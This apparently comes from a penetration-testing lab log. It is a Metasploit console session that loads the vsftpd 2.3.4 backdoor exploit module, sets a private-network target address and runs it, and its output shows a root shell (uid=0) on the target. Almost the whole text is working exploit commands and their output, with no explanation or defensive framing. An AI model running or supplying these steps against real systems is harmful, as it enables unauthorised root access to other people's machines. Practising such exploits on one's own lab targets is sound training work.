 msf exploit(unreal_ircd_3281_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(vsftpd_234_backdoor) > run
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.